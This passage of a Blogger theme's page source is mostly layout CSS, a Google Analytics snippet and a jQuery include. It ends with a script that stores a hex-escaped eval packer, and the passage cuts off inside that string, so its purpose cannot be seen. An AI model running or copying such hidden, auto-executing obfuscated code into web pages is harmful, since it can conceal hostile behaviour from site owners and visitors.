0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}
#popup-comment{width:100%;margin-bottom:-10px;text-align:right}
#popup-comment a{text-align:center;border-radius:5px;padding:2px 10px;color:#333;margin-right:10px;padding-top:10px;background-color:#cecece}
.post img{
-webkit-transform:scale(0.8);
-moz-transform:scale(0.8);
-o-transform:scale(0.8);
-webkit-transition-duration: 0.5s;
-moz-transition-duration: 0.5s;
-o-transition-duration: 0.5s;
opacity: 0.7;
margin: 0 2px 2px 0;
}
.post img:hover{
-webkit-transform:scale(1.1);
-moz-transform:scale(1.1);
-o-transform:scale(1.1);
opacity: 1;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-105859277-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\